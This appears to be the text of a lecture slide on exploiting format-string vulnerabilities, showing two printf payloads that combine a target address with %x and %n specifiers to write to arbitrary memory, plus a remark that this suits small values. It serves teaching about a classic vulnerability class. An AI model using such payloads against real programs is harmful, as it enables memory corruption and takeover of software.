 Exploiting Format Strings
Writing to arbitrary memory address
printf(“\xde\xf5\xe5\x04%x%x%x%x%n”);
printf(“\xde\xf5\xe5\x04%x%x%x%150x%n”);
works well for writing small values
● but not memory addresses